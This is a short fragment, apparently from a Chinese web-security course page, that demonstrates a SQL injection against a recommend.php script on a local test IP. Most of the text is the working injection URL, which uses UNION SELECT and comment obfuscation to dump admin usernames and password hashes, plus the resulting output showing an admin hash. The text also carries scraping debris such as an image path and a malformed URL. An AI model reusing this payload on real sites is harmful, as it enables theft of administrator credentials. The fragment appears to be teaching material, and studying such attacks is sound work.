 通用漏洞利用演示一
Load URL
Split URL
Execute
http://192.168.31.166/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*
/+1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9 from `%23@__admin`%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
荐：admin#29ae9db9c60c3e8aa94d
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东，
你不妨去看看吧！
文档的名称是：admin#29ae9db9c60c3e8aa94d
网址是：http://192.168.37.1329=3
系统内核高级班-12-